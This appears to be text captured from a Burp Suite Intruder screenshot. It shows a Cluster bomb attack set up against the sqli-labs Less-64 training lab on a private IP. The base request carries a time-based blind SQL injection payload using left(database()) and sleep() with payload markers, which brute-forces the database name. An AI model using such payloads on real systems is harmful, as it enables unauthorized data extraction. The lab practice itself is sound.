 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli-labs/Less-64/?id=1))and%20if(left(database(),§1§)=%27§s§%27%20,%20sleep(1),%201)%20--+ HTTP/1.1
2 Host: 192.168.193.132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: challenge=fef4f0c339f100fad1eafe9b89e04b28
9 Connection: close
10
11
Add §
Clear §
Auto §
Refresh